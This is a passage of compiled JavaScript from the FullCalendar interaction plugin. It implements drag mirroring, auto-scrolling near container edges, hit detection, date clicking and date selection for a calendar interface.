                top: finalSourceElRect.top
            });
            whenTransitionDone(mirrorEl, function () {
                mirrorEl.style.transition = '';
                callback();
            });
        };
        ElementMirror.prototype.cleanup = function () {
            if (this.mirrorEl) {
                removeElement(this.mirrorEl);
                this.mirrorEl = null;
            }
            this.sourceEl = null;
        };
        ElementMirror.prototype.updateElPosition = function () {
            if (this.sourceEl && this.isVisible) {
                applyStyle(this.getMirrorEl(), {
                    left: this.sourceElRect.left + this.deltaX,
                    top: this.sourceElRect.top + this.deltaY
                });
            }
        };
        ElementMirror.prototype.getMirrorEl = function () {
            var sourceElRect = this.sourceElRect;
            var mirrorEl = this.mirrorEl;
            if (!mirrorEl) {
                mirrorEl = this.mirrorEl = this.sourceEl.cloneNode(true); // cloneChildren=true
                // we don't want long taps or any mouse interaction causing selection/menus.
                // would use preventSelection(), but that prevents selectstart, causing problems.
                mirrorEl.classList.add('fc-unselectable');
                mirrorEl.classList.add('fc-event-dragging');
                applyStyle(mirrorEl, {
                    position: 'fixed',
                    zIndex: this.zIndex,
                    visibility: '',
                    boxSizing: 'border-box',
                    width: sourceElRect.right - sourceElRect.left,
                    height: sourceElRect.bottom - sourceElRect.top,
                    right: 'auto',
                    bottom: 'auto',
                    margin: 0
                });
                this.parentNode.appendChild(mirrorEl);
            }
            return mirrorEl;
        };
        return ElementMirror;
    }());

    /*
    Is a cache for a given element's scroll information (all the info that ScrollController stores)
    in addition the "client rectangle" of the element.. the area within the scrollbars.

    The cache can be in one of two modes:
    - doesListening:false - ignores when the container is scrolled by someone else
    - doesListening:true - watch for scrolling and update the cache
    */
    var ScrollGeomCache = /** @class */ (function (_super) {
        __extends(ScrollGeomCache, _super);
        function ScrollGeomCache(scrollController, doesListening) {
            var _this = _super.call(this) || this;
            _this.handleScroll = function () {
                _this.scrollTop = _this.scrollController.getScrollTop();
                _this.scrollLeft = _this.scrollController.getScrollLeft();
                _this.handleScrollChange();
            };
            _this.scrollController = scrollController;
            _this.doesListening = doesListening;
            _this.scrollTop = _this.origScrollTop = scrollController.getScrollTop();
            _this.scrollLeft = _this.origScrollLeft = scrollController.getScrollLeft();
            _this.scrollWidth = scrollController.getScrollWidth();
            _this.scrollHeight = scrollController.getScrollHeight();
            _this.clientWidth = scrollController.getClientWidth();
            _this.clientHeight = scrollController.getClientHeight();
            _this.clientRect = _this.computeClientRect(); // do last in case it needs cached values
            if (_this.doesListening) {
                _this.getEventTarget().addEventListener('scroll', _this.handleScroll);
            }
            return _this;
        }
        ScrollGeomCache.prototype.destroy = function () {
            if (this.doesListening) {
                this.getEventTarget().removeEventListener('scroll', this.handleScroll);
            }
        };
        ScrollGeomCache.prototype.getScrollTop = function () {
            return this.scrollTop;
        };
        ScrollGeomCache.prototype.getScrollLeft = function () {
            return this.scrollLeft;
        };
        ScrollGeomCache.prototype.setScrollTop = function (top) {
            this.scrollController.setScrollTop(top);
            if (!this.doesListening) {
                // we are not relying on the element to normalize out-of-bounds scroll values
                // so we need to sanitize ourselves
                this.scrollTop = Math.max(Math.min(top, this.getMaxScrollTop()), 0);
                this.handleScrollChange();
            }
        };
        ScrollGeomCache.prototype.setScrollLeft = function (top) {
            this.scrollController.setScrollLeft(top);
            if (!this.doesListening) {
                // we are not relying on the element to normalize out-of-bounds scroll values
                // so we need to sanitize ourselves
                this.scrollLeft = Math.max(Math.min(top, this.getMaxScrollLeft()), 0);
                this.handleScrollChange();
            }
        };
        ScrollGeomCache.prototype.getClientWidth = function () {
            return this.clientWidth;
        };
        ScrollGeomCache.prototype.getClientHeight = function () {
            return this.clientHeight;
        };
        ScrollGeomCache.prototype.getScrollWidth = function () {
            return this.scrollWidth;
        };
        ScrollGeomCache.prototype.getScrollHeight = function () {
            return this.scrollHeight;
        };
        ScrollGeomCache.prototype.handleScrollChange = function () {
        };
        return ScrollGeomCache;
    }(ScrollController));
    var ElementScrollGeomCache = /** @class */ (function (_super) {
        __extends(ElementScrollGeomCache, _super);
        function ElementScrollGeomCache(el, doesListening) {
            return _super.call(this, new ElementScrollController(el), doesListening) || this;
        }
        ElementScrollGeomCache.prototype.getEventTarget = function () {
            return this.scrollController.el;
        };
        ElementScrollGeomCache.prototype.computeClientRect = function () {
            return computeInnerRect(this.scrollController.el);
        };
        return ElementScrollGeomCache;
    }(ScrollGeomCache));
    var WindowScrollGeomCache = /** @class */ (function (_super) {
        __extends(WindowScrollGeomCache, _super);
        function WindowScrollGeomCache(doesListening) {
            return _super.call(this, new WindowScrollController(), doesListening) || this;
        }
        WindowScrollGeomCache.prototype.getEventTarget = function () {
            return window;
        };
        WindowScrollGeomCache.prototype.computeClientRect = function () {
            return {
                left: this.scrollLeft,
                right: this.scrollLeft + this.clientWidth,
                top: this.scrollTop,
                bottom: this.scrollTop + this.clientHeight
            };
        };
        // the window is the only scroll object that changes it's rectangle relative
        // to the document's topleft as it scrolls
        WindowScrollGeomCache.prototype.handleScrollChange = function () {
            this.clientRect = this.computeClientRect();
        };
        return WindowScrollGeomCache;
    }(ScrollGeomCache));

    // If available we are using native "performance" API instead of "Date"
    // Read more about it on MDN:
    // https://developer.mozilla.org/en-US/docs/Web/API/Performance
    var getTime = typeof performance === 'function' ? performance.now : Date.now;
    /*
    For a pointer interaction, automatically scrolls certain scroll containers when the pointer
    approaches the edge.

    The caller must call start + handleMove + stop.
    */
    var AutoScroller = /** @class */ (function () {
        function AutoScroller() {
            var _this = this;
            // options that can be set by caller
            this.isEnabled = true;
            this.scrollQuery = [window, '.fc-scroller'];
            this.edgeThreshold = 50; // pixels
            this.maxVelocity = 300; // pixels per second
            // internal state
            this.pointerScreenX = null;
            this.pointerScreenY = null;
            this.isAnimating = false;
            this.scrollCaches = null;
            // protect against the initial pointerdown being too close to an edge and starting the scroll
            this.everMovedUp = false;
            this.everMovedDown = false;
            this.everMovedLeft = false;
            this.everMovedRight = false;
            this.animate = function () {
                if (_this.isAnimating) { // wasn't cancelled between animation calls
                    var edge = _this.computeBestEdge(_this.pointerScreenX + window.pageXOffset, _this.pointerScreenY + window.pageYOffset);
                    if (edge) {
                        var now = getTime();
                        _this.handleSide(edge, (now - _this.msSinceRequest) / 1000);
                        _this.requestAnimation(now);
                    }
                    else {
                        _this.isAnimating = false; // will stop animation
                    }
                }
            };
        }
        AutoScroller.prototype.start = function (pageX, pageY) {
            if (this.isEnabled) {
                this.scrollCaches = this.buildCaches();
                this.pointerScreenX = null;
                this.pointerScreenY = null;
                this.everMovedUp = false;
                this.everMovedDown = false;
                this.everMovedLeft = false;
                this.everMovedRight = false;
                this.handleMove(pageX, pageY);
            }
        };
        AutoScroller.prototype.handleMove = function (pageX, pageY) {
            if (this.isEnabled) {
                var pointerScreenX = pageX - window.pageXOffset;
                var pointerScreenY = pageY - window.pageYOffset;
                var yDelta = this.pointerScreenY === null ? 0 : pointerScreenY - this.pointerScreenY;
                var xDelta = this.pointerScreenX === null ? 0 : pointerScreenX - this.pointerScreenX;
                if (yDelta < 0) {
                    this.everMovedUp = true;
                }
                else if (yDelta > 0) {
                    this.everMovedDown = true;
                }
                if (xDelta < 0) {
                    this.everMovedLeft = true;
                }
                else if (xDelta > 0) {
                    this.everMovedRight = true;
                }
                this.pointerScreenX = pointerScreenX;
                this.pointerScreenY = pointerScreenY;
                if (!this.isAnimating) {
                    this.isAnimating = true;
                    this.requestAnimation(getTime());
                }
            }
        };
        AutoScroller.prototype.stop = function () {
            if (this.isEnabled) {
                this.isAnimating = false; // will stop animation
                for (var _i = 0, _a = this.scrollCaches; _i < _a.length; _i++) {
                    var scrollCache = _a[_i];
                    scrollCache.destroy();
                }
                this.scrollCaches = null;
            }
        };
        AutoScroller.prototype.requestAnimation = function (now) {
            this.msSinceRequest = now;
            requestAnimationFrame(this.animate);
        };
        AutoScroller.prototype.handleSide = function (edge, seconds) {
            var scrollCache = edge.scrollCache;
            var edgeThreshold = this.edgeThreshold;
            var invDistance = edgeThreshold - edge.distance;
            var velocity = // the closer to the edge, the faster we scroll
             (invDistance * invDistance) / (edgeThreshold * edgeThreshold) * // quadratic
                this.maxVelocity * seconds;
            var sign = 1;
            switch (edge.name) {
                case 'left':
                    sign = -1;
                // falls through
                case 'right':
                    scrollCache.setScrollLeft(scrollCache.getScrollLeft() + velocity * sign);
                    break;
                case 'top':
                    sign = -1;
                // falls through
                case 'bottom':
                    scrollCache.setScrollTop(scrollCache.getScrollTop() + velocity * sign);
                    break;
            }
        };
        // left/top are relative to document topleft
        AutoScroller.prototype.computeBestEdge = function (left, top) {
            var edgeThreshold = this.edgeThreshold;
            var bestSide = null;
            for (var _i = 0, _a = this.scrollCaches; _i < _a.length; _i++) {
                var scrollCache = _a[_i];
                var rect = scrollCache.clientRect;
                var leftDist = left - rect.left;
                var rightDist = rect.right - left;
                var topDist = top - rect.top;
                var bottomDist = rect.bottom - top;
                // completely within the rect?
                if (leftDist >= 0 && rightDist >= 0 && topDist >= 0 && bottomDist >= 0) {
                    if (topDist <= edgeThreshold && this.everMovedUp && scrollCache.canScrollUp() &&
                        (!bestSide || bestSide.distance > topDist)) {
                        bestSide = { scrollCache: scrollCache, name: 'top', distance: topDist };
                    }
                    if (bottomDist <= edgeThreshold && this.everMovedDown && scrollCache.canScrollDown() &&
                        (!bestSide || bestSide.distance > bottomDist)) {
                        bestSide = { scrollCache: scrollCache, name: 'bottom', distance: bottomDist };
                    }
                    if (leftDist <= edgeThreshold && this.everMovedLeft && scrollCache.canScrollLeft() &&
                        (!bestSide || bestSide.distance > leftDist)) {
                        bestSide = { scrollCache: scrollCache, name: 'left', distance: leftDist };
                    }
                    if (rightDist <= edgeThreshold && this.everMovedRight && scrollCache.canScrollRight() &&
                        (!bestSide || bestSide.distance > rightDist)) {
                        bestSide = { scrollCache: scrollCache, name: 'right', distance: rightDist };
                    }
                }
            }
            return bestSide;
        };
        AutoScroller.prototype.buildCaches = function () {
            return this.queryScrollEls().map(function (el) {
                if (el === window) {
                    return new WindowScrollGeomCache(false); // false = don't listen to user-generated scrolls
                }
                else {
                    return new ElementScrollGeomCache(el, false); // false = don't listen to user-generated scrolls
                }
            });
        };
        AutoScroller.prototype.queryScrollEls = function () {
            var els = [];
            for (var _i = 0, _a = this.scrollQuery; _i < _a.length; _i++) {
                var query = _a[_i];
                if (typeof query === 'object') {
                    els.push(query);
                }
                else {
                    els.push.apply(els, Array.prototype.slice.call(document.querySelectorAll(query)));
                }
            }
            return els;
        };
        return AutoScroller;
    }());

    /*
    Monitors dragging on an element. Has a number of high-level features:
    - minimum distance required before dragging
    - minimum wait time ("delay") before dragging
    - a mirror element that follows the pointer
    */
    var FeaturefulElementDragging = /** @class */ (function (_super) {
        __extends(FeaturefulElementDragging, _super);
        function FeaturefulElementDragging(containerEl, selector) {
            var _this = _super.call(this, containerEl) || this;
            // options that can be directly set by caller
            // the caller can also set the PointerDragging's options as well
            _this.delay = null;
            _this.minDistance = 0;
            _this.touchScrollAllowed = true; // prevents drag from starting and blocks scrolling during drag
            _this.mirrorNeedsRevert = false;
            _this.isInteracting = false; // is the user validly moving the pointer? lasts until pointerup
            _this.isDragging = false; // is it INTENTFULLY dragging? lasts until after revert animation
            _this.isDelayEnded = false;
            _this.isDistanceSurpassed = false;
            _this.delayTimeoutId = null;
            _this.onPointerDown = function (ev) {
                if (!_this.isDragging) { // so new drag doesn't happen while revert animation is going
                    _this.isInteracting = true;
                    _this.isDelayEnded = false;
                    _this.isDistanceSurpassed = false;
                    preventSelection(document.body);
                    preventContextMenu(document.body);
                    // prevent links from being visited if there's an eventual drag.
                    // also prevents selection in older browsers (maybe?).
                    // not necessary for touch, besides, browser would complain about passiveness.
                    if (!ev.isTouch) {
                        ev.origEvent.preventDefault();
                    }
                    _this.emitter.trigger('pointerdown', ev);
                    if (_this.isInteracting && // not destroyed via pointerdown handler
                        !_this.pointer.shouldIgnoreMove) {
                        // actions related to initiating dragstart+dragmove+dragend...
                        _this.mirror.setIsVisible(false); // reset. caller must set-visible
                        _this.mirror.start(ev.subjectEl, ev.pageX, ev.pageY); // must happen on first pointer down
                        _this.startDelay(ev);
                        if (!_this.minDistance) {
                            _this.handleDistanceSurpassed(ev);
                        }
                    }
                }
            };
            _this.onPointerMove = function (ev) {
                if (_this.isInteracting) {
                    _this.emitter.trigger('pointermove', ev);
                    if (!_this.isDistanceSurpassed) {
                        var minDistance = _this.minDistance;
                        var distanceSq = void 0; // current distance from the origin, squared
                        var deltaX = ev.deltaX, deltaY = ev.deltaY;
                        distanceSq = deltaX * deltaX + deltaY * deltaY;
                        if (distanceSq >= minDistance * minDistance) { // use pythagorean theorem
                            _this.handleDistanceSurpassed(ev);
                        }
                    }
                    if (_this.isDragging) {
                        // a real pointer move? (not one simulated by scrolling)
                        if (ev.origEvent.type !== 'scroll') {
                            _this.mirror.handleMove(ev.pageX, ev.pageY);
                            _this.autoScroller.handleMove(ev.pageX, ev.pageY);
                        }
                        _this.emitter.trigger('dragmove', ev);
                    }
                }
            };
            _this.onPointerUp = function (ev) {
                if (_this.isInteracting) {
                    _this.isInteracting = false;
                    allowSelection(document.body);
                    allowContextMenu(document.body);
                    _this.emitter.trigger('pointerup', ev); // can potentially set mirrorNeedsRevert
                    if (_this.isDragging) {
                        _this.autoScroller.stop();
                        _this.tryStopDrag(ev); // which will stop the mirror
                    }
                    if (_this.delayTimeoutId) {
                        clearTimeout(_this.delayTimeoutId);
                        _this.delayTimeoutId = null;
                    }
                }
            };
            var pointer = _this.pointer = new PointerDragging(containerEl);
            pointer.emitter.on('pointerdown', _this.onPointerDown);
            pointer.emitter.on('pointermove', _this.onPointerMove);
            pointer.emitter.on('pointerup', _this.onPointerUp);
            if (selector) {
                pointer.selector = selector;
            }
            _this.mirror = new ElementMirror();
            _this.autoScroller = new AutoScroller();
            return _this;
        }
        FeaturefulElementDragging.prototype.destroy = function () {
            this.pointer.destroy();
            // HACK: simulate a pointer-up to end the current drag
            // TODO: fire 'dragend' directly and stop interaction. discourage use of pointerup event (b/c might not fire)
            this.onPointerUp({});
        };
        FeaturefulElementDragging.prototype.startDelay = function (ev) {
            var _this = this;
            if (typeof this.delay === 'number') {
                this.delayTimeoutId = setTimeout(function () {
                    _this.delayTimeoutId = null;
                    _this.handleDelayEnd(ev);
                }, this.delay); // not assignable to number!
            }
            else {
                this.handleDelayEnd(ev);
            }
        };
        FeaturefulElementDragging.prototype.handleDelayEnd = function (ev) {
            this.isDelayEnded = true;
            this.tryStartDrag(ev);
        };
        FeaturefulElementDragging.prototype.handleDistanceSurpassed = function (ev) {
            this.isDistanceSurpassed = true;
            this.tryStartDrag(ev);
        };
        FeaturefulElementDragging.prototype.tryStartDrag = function (ev) {
            if (this.isDelayEnded && this.isDistanceSurpassed) {
                if (!this.pointer.wasTouchScroll || this.touchScrollAllowed) {
                    this.isDragging = true;
                    this.mirrorNeedsRevert = false;
                    this.autoScroller.start(ev.pageX, ev.pageY);
                    this.emitter.trigger('dragstart', ev);
                    if (this.touchScrollAllowed === false) {
                        this.pointer.cancelTouchScroll();
                    }
                }
            }
        };
        FeaturefulElementDragging.prototype.tryStopDrag = function (ev) {
            // .stop() is ALWAYS asynchronous, which we NEED because we want all pointerup events
            // that come from the document to fire beforehand. much more convenient this way.
            this.mirror.stop(this.mirrorNeedsRevert, this.stopDrag.bind(this, ev) // bound with args
            );
        };
        FeaturefulElementDragging.prototype.stopDrag = function (ev) {
            this.isDragging = false;
            this.emitter.trigger('dragend', ev);
        };
        // fill in the implementations...
        FeaturefulElementDragging.prototype.setIgnoreMove = function (bool) {
            this.pointer.shouldIgnoreMove = bool;
        };
        FeaturefulElementDragging.prototype.setMirrorIsVisible = function (bool) {
            this.mirror.setIsVisible(bool);
        };
        FeaturefulElementDragging.prototype.setMirrorNeedsRevert = function (bool) {
            this.mirrorNeedsRevert = bool;
        };
        FeaturefulElementDragging.prototype.setAutoScrollEnabled = function (bool) {
            this.autoScroller.isEnabled = bool;
        };
        return FeaturefulElementDragging;
    }(ElementDragging));

    /*
    When this class is instantiated, it records the offset of an element (relative to the document topleft),
    and continues to monitor scrolling, updating the cached coordinates if it needs to.
    Does not access the DOM after instantiation, so highly performant.

    Also keeps track of all scrolling/overflow:hidden containers that are parents of the given element
    and an determine if a given point is inside the combined clipping rectangle.
    */
    var OffsetTracker = /** @class */ (function () {
        function OffsetTracker(el) {
            this.origRect = computeRect(el);
            // will work fine for divs that have overflow:hidden
            this.scrollCaches = getClippingParents(el).map(function (el) {
                return new ElementScrollGeomCache(el, true); // listen=true
            });
        }
        OffsetTracker.prototype.destroy = function () {
            for (var _i = 0, _a = this.scrollCaches; _i < _a.length; _i++) {
                var scrollCache = _a[_i];
                scrollCache.destroy();
            }
        };
        OffsetTracker.prototype.computeLeft = function () {
            var left = this.origRect.left;
            for (var _i = 0, _a = this.scrollCaches; _i < _a.length; _i++) {
                var scrollCache = _a[_i];
                left += scrollCache.origScrollLeft - scrollCache.getScrollLeft();
            }
            return left;
        };
        OffsetTracker.prototype.computeTop = function () {
            var top = this.origRect.top;
            for (var _i = 0, _a = this.scrollCaches; _i < _a.length; _i++) {
                var scrollCache = _a[_i];
                top += scrollCache.origScrollTop - scrollCache.getScrollTop();
            }
            return top;
        };
        OffsetTracker.prototype.isWithinClipping = function (pageX, pageY) {
            var point = { left: pageX, top: pageY };
            for (var _i = 0, _a = this.scrollCaches; _i < _a.length; _i++) {
                var scrollCache = _a[_i];
                if (!isIgnoredClipping(scrollCache.getEventTarget()) &&
                    !pointInsideRect(point, scrollCache.clientRect)) {
                    return false;
                }
            }
            return true;
        };
        return OffsetTracker;
    }());
    // certain clipping containers should never constrain interactions, like <html> and <body>
    // https://github.com/fullcalendar/fullcalendar/issues/3615
    function isIgnoredClipping(node) {
        var tagName = node.tagName;
        return tagName === 'HTML' || tagName === 'BODY';
    }

    /*
    Tracks movement over multiple droppable areas (aka "hits")
    that exist in one or more DateComponents.
    Relies on an existing draggable.

    emits:
    - pointerdown
    - dragstart
    - hitchange - fires initially, even if not over a hit
    - pointerup
    - (hitchange - again, to null, if ended over a hit)
    - dragend
    */
    var HitDragging = /** @class */ (function () {
        function HitDragging(dragging, droppableStore) {
            var _this = this;
            // options that can be set by caller
            this.useSubjectCenter = false;
            this.requireInitial = true; // if doesn't start out on a hit, won't emit any events
            this.initialHit = null;
            this.movingHit = null;
            this.finalHit = null; // won't ever be populated if shouldIgnoreMove
            this.handlePointerDown = function (ev) {
                var dragging = _this.dragging;
                _this.initialHit = null;
                _this.movingHit = null;
                _this.finalHit = null;
                _this.prepareHits();
                _this.processFirstCoord(ev);
                if (_this.initialHit || !_this.requireInitial) {
                    dragging.setIgnoreMove(false);
                    _this.emitter.trigger('pointerdown', ev); // TODO: fire this before computing processFirstCoord, so listeners can cancel. this gets fired by almost every handler :(
                }
                else {
                    dragging.setIgnoreMove(true);
                }
            };
            this.handleDragStart = function (ev) {
                _this.emitter.trigger('dragstart', ev);
                _this.handleMove(ev, true); // force = fire even if initially null
            };
            this.handleDragMove = function (ev) {
                _this.emitter.trigger('dragmove', ev);
                _this.handleMove(ev);
            };
            this.handlePointerUp = function (ev) {
                _this.releaseHits();
                _this.emitter.trigger('pointerup', ev);
            };
            this.handleDragEnd = function (ev) {
                if (_this.movingHit) {
                    _this.emitter.trigger('hitupdate', null, true, ev);
                }
                _this.finalHit = _this.movingHit;
                _this.movingHit = null;
                _this.emitter.trigger('dragend', ev);
            };
            this.droppableStore = droppableStore;
            dragging.emitter.on('pointerdown', this.handlePointerDown);
            dragging.emitter.on('dragstart', this.handleDragStart);
            dragging.emitter.on('dragmove', this.handleDragMove);
            dragging.emitter.on('pointerup', this.handlePointerUp);
            dragging.emitter.on('dragend', this.handleDragEnd);
            this.dragging = dragging;
            this.emitter = new Emitter();
        }
        // sets initialHit
        // sets coordAdjust
        HitDragging.prototype.processFirstCoord = function (ev) {
            var origPoint = { left: ev.pageX, top: ev.pageY };
            var adjustedPoint = origPoint;
            var subjectEl = ev.subjectEl;
            var subjectRect;
            if (subjectEl !== document) {
                subjectRect = computeRect(subjectEl);
                adjustedPoint = constrainPoint(adjustedPoint, subjectRect);
            }
            var initialHit = this.initialHit = this.queryHitForOffset(adjustedPoint.left, adjustedPoint.top);
            if (initialHit) {
                if (this.useSubjectCenter && subjectRect) {
                    var slicedSubjectRect = intersectRects(subjectRect, initialHit.rect);
                    if (slicedSubjectRect) {
                        adjustedPoint = getRectCenter(slicedSubjectRect);
                    }
                }
                this.coordAdjust = diffPoints(adjustedPoint, origPoint);
            }
            else {
                this.coordAdjust = { left: 0, top: 0 };
            }
        };
        HitDragging.prototype.handleMove = function (ev, forceHandle) {
            var hit = this.queryHitForOffset(ev.pageX + this.coordAdjust.left, ev.pageY + this.coordAdjust.top);
            if (forceHandle || !isHitsEqual(this.movingHit, hit)) {
                this.movingHit = hit;
                this.emitter.trigger('hitupdate', hit, false, ev);
            }
        };
        HitDragging.prototype.prepareHits = function () {
            this.offsetTrackers = mapHash(this.droppableStore, function (interactionSettings) {
                interactionSettings.component.prepareHits();
                return new OffsetTracker(interactionSettings.el);
            });
        };
        HitDragging.prototype.releaseHits = function () {
            var offsetTrackers = this.offsetTrackers;
            for (var id in offsetTrackers) {
                offsetTrackers[id].destroy();
            }
            this.offsetTrackers = {};
        };
        HitDragging.prototype.queryHitForOffset = function (offsetLeft, offsetTop) {
            var _a = this, droppableStore = _a.droppableStore, offsetTrackers = _a.offsetTrackers;
            var bestHit = null;
            for (var id in droppableStore) {
                var component = droppableStore[id].component;
                var offsetTracker = offsetTrackers[id];
                if (offsetTracker && // wasn't destroyed mid-drag
                    offsetTracker.isWithinClipping(offsetLeft, offsetTop)) {
                    var originLeft = offsetTracker.computeLeft();
                    var originTop = offsetTracker.computeTop();
                    var positionLeft = offsetLeft - originLeft;
                    var positionTop = offsetTop - originTop;
                    var origRect = offsetTracker.origRect;
                    var width = origRect.right - origRect.left;
                    var height = origRect.bottom - origRect.top;
                    if (
                    // must be within the element's bounds
                    positionLeft >= 0 && positionLeft < width &&
                        positionTop >= 0 && positionTop < height) {
                        var hit = component.queryHit(positionLeft, positionTop, width, height);
                        var dateProfile = component.context.getCurrentData().dateProfile;
                        if (hit &&
                            (
                            // make sure the hit is within activeRange, meaning it's not a deal cell
                            rangeContainsRange(dateProfile.activeRange, hit.dateSpan.range)) &&
                            (!bestHit || hit.layer > bestHit.layer)) {
                            // TODO: better way to re-orient rectangle
                            hit.rect.left += originLeft;
                            hit.rect.right += originLeft;
                            hit.rect.top += originTop;
                            hit.rect.bottom += originTop;
                            bestHit = hit;
                        }
                    }
                }
            }
            return bestHit;
        };
        return HitDragging;
    }());
    function isHitsEqual(hit0, hit1) {
        if (!hit0 && !hit1) {
            return true;
        }
        if (Boolean(hit0) !== Boolean(hit1)) {
            return false;
        }
        return isDateSpansEqual(hit0.dateSpan, hit1.dateSpan);
    }

    function buildDatePointApiWithContext(dateSpan, context) {
        var props = {};
        for (var _i = 0, _a = context.pluginHooks.datePointTransforms; _i < _a.length; _i++) {
            var transform = _a[_i];
            __assign(props, transform(dateSpan, context));
        }
        __assign(props, buildDatePointApi(dateSpan, context.dateEnv));
        return props;
    }
    function buildDatePointApi(span, dateEnv) {
        return {
            date: dateEnv.toDate(span.range.start),
            dateStr: dateEnv.formatIso(span.range.start, { omitTime: span.allDay }),
            allDay: span.allDay
        };
    }

    /*
    Monitors when the user clicks on a specific date/time of a component.
    A pointerdown+pointerup on the same "hit" constitutes a click.
    */
    var DateClicking = /** @class */ (function (_super) {
        __extends(DateClicking, _super);
        function DateClicking(settings) {
            var _this = _super.call(this, settings) || this;
            _this.handlePointerDown = function (pev) {
                var dragging = _this.dragging;
                var downEl = pev.origEvent.target;
                // do this in pointerdown (not dragend) because DOM might be mutated by the time dragend is fired
                dragging.setIgnoreMove(!_this.component.isValidDateDownEl(downEl));
            };
            // won't even fire if moving was ignored
            _this.handleDragEnd = function (ev) {
                var component = _this.component;
                var pointer = _this.dragging.pointer;
                if (!pointer.wasTouchScroll) {
                    var _a = _this.hitDragging, initialHit = _a.initialHit, finalHit = _a.finalHit;
                    if (initialHit && finalHit && isHitsEqual(initialHit, finalHit)) {
                        var context = component.context;
                        var arg = __assign(__assign({}, buildDatePointApiWithContext(initialHit.dateSpan, context)), { dayEl: initialHit.dayEl, jsEvent: ev.origEvent, view: context.viewApi || context.calendarApi.view });
                        context.emitter.trigger('dateClick', arg);
                    }
                }
            };
            // we DO want to watch pointer moves because otherwise finalHit won't get populated
            _this.dragging = new FeaturefulElementDragging(settings.el);
            _this.dragging.autoScroller.isEnabled = false;
            var hitDragging = _this.hitDragging = new HitDragging(_this.dragging, interactionSettingsToStore(settings));
            hitDragging.emitter.on('pointerdown', _this.handlePointerDown);
            hitDragging.emitter.on('dragend', _this.handleDragEnd);
            return _this;
        }
        DateClicking.prototype.destroy = function () {
            this.dragging.destroy();
        };
        return DateClicking;
    }(Interaction));

    /*
    Tracks when the user selects a portion of time of a component,
    constituted by a drag over date cells, with a possible delay at the beginning of the drag.
    */
    var DateSelecting = /** @class */ (function (_super) {
        __extends(DateSelecting, _super);
        function DateSelecting(settings) {
            var _this = _super.call(this, settings) || this;
            _this.dragSelection = null;
            _this.handlePointerDown = function (ev) {
                var _a = _this, component = _a.component, dragging = _a.dragging;
                var options = component.context.options;
                var canSelect = options.selectable &&
                    component.isValidDateDownEl(ev.origEvent.target);
                // don't bother to watch expensive moves if component won't do selection
                dragging.setIgnoreMove(!canSelect);
                // if touch, require user to hold down
                dragging.delay = ev.isTouch ? getComponentTouchDelay(component) : null;
            };
            _this.handleDragStart = function (ev) {
                _this.component.context.calendarApi.unselect(ev); // unselect previous selections
            };
            _this.handleHitUpdate = function (hit, isFinal) {
                var context = _this.component.context;
                var dragSelection = null;
                var isInvalid = false;
                if (hit) {
                    dragSelection = joinHitsIntoSelection(_this.hitDragging.initialHit, hit, context.pluginHooks.dateSelectionTransformers);
                    if (!dragSelection || !_this.component.isDateSelectionValid(dragSelection)) {
                        isInvalid = true;
                        dragSelection = null;
                    }
                }
                if (dragSelection) {
                    context.dispatch({ type: 'SELECT_DATES', selection: dragSelection });
                }
                else if (!isFinal) { // only unselect if moved away while dragging
                    context.dispatch({ type: 'UNSELECT_DATES' });
                }
                if (!isInvalid) {
                    enableCursor();
                }
                else {
                    disableCursor();
                }
                if (!isFinal) {
                    _this.dragSelection = dragSelection; // only clear if moved away from all hits while dragging
                }
            };
            _this.handlePointerUp = function (pev) {
                if (_this.dragSelection) {
                    // selection is already rendered, so just need to report selection
                    triggerDateSelect(_this.dragSelection, pev, _this.component.context);
                    _this.dragSelection = null;
                }
            };
            var component = settings.component;
            var options = component.context.options;
            var dragging = _this.dragging = new FeaturefulElementDragging(settings.el);
            dragging.touchScrollAllowed = false;
            dragging.minDistance = options.selectMinDistance || 0;
            dragging.autoScroller.isEnabled = options.dragScroll;
            var hitDragging = _this.hitDragging = new HitDragging(_this.dragging, interactionSettingsToStore(settings));
            hitDragging.emitter.on('pointerdown', _this.handlePointerDown);
            hitDragging.emitter.on('dragstart', _this.handleDragStart);
            hitDragging.emitter.on('hitupdate', _this.handleHitUpdate);
            hitDragging.emitter.on('pointerup', _this.handlePointerUp);
            return _this;
        }
        DateSelecting.prototype.destroy = function () {
            this.dragging.destroy();
        };
        return DateSelecting;
    }(Interaction));
    function getComponentTouchDelay(component) {
        var options = component.context.options;
        var delay = options.selectLongPressDelay;
        if (delay == null) {
            delay = options.longPressDelay;
        }
        return delay;
    }
    function joinHitsIntoSelection(hit0, hit1, dateSelectionTransformers) {
        var dateSpan0 = hit0.dateSpan;
        var dateSpan1 = hit1.dateSpan;
        var ms = [
            dateSpan0.range.start,
            dateSpan0.range.end,
            dateSpan1.range.start,
            dateSpan1.range.end
        ];
        ms.sort(compareNumbers);
        var props = {};
        for (var _i = 0, dateSelectionTransformers_1 = dateSelectionTransformers; _i < dateSelectionTransformers_1.length; _i++) {
            var transformer = dateSelectionTransformers_1[_i];
            var res = transformer(hit0, hit1);
            if (res === false) {
                return null;
            }
            else if (res) {
                __assign(props, res);
            }
        }
        props.range = { start: ms[0], end: ms[3] };
        props.allDay = dateSpan0.allDay;
        return props;
    }

    var EventDragging = /** @class */ (function (_super) {
        __extends(EventDragging, _super);
        function EventDragging(settings) {
            var _this = _super.call(this, settings) || this;
            // internal state
            _this.subjectEl = null;
            _this.subjectSeg = null; // the seg being selected/dragged
            _this.isDragging = false;
            _this.eventRange = null;
            _this.relevantEvents = null; // the events being dragged
            _this.receivingContext = null;
            _this.validMutation = null;
            _this.mutatedRelevantEvents = null;
            _this.handlePointerDown = function (ev) {
                var origTarget = ev.origEvent.target;
                var _a = _this, component = _a.component, dragging = _a.dragging;
                var mirror = dragging.mirror;
                var options = component.context.options;
                var initialContext = component.context;
                _this.subjectEl = ev.subjectEl;
                var subjectSeg = _this.subjectSeg = getElSeg(ev.subjectEl);
                var eventRange = _this.eventRange = subjectSeg.eventRange;
                var eventInstanceId = eventRange.instance.instanceId;
                _this.relevantEvents = getRelevantEvents(initialContext.getCurrentData().eventStore, eventInstanceId);
                dragging.minDistance = ev.isTouch ? 0 : options.eventDragMinDistance;
                dragging.delay =
                    // only do a touch delay if touch and this event hasn't been selected yet
                    (ev.isTouch && eventInstanceId !== component.props.eventSelection) ?
                        getComponentTouchDelay$1(component) :
                        null;
                mirror.parentNode = elementClosest(origTarget, '.fc');
                mirror.revertDuration = options.dragRevertDuration;
                var isValid = component.isValidSegDownEl(origTarget) &&
                    !elementClosest(origTarget, '.fc-event-resizer'); // NOT on a resizer
                dragging.setIgnoreMove(!isValid);
                // disable dragging for elements that are resizable (ie, selectable)
                // but are not draggable
                _this.isDragging = isValid &&
